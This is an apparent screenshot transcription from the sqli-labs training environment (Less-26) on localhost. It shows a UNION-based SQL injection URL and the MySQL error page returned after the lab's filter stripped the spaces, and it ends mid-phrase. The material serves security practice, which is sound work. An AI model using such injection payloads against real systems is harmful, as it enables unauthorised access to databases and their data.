 http://127.0.0.1:8080/sqli-labs-master/Less-26/?id=-1'%20 union select 1,database(),3 &&'1'='1
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2133 352072 {main}( ) ..\index.php:0
2 0.2274 360912 mysql_fetch_array ( bool ) ..\index.php:36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'unionselect1,database(),3' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and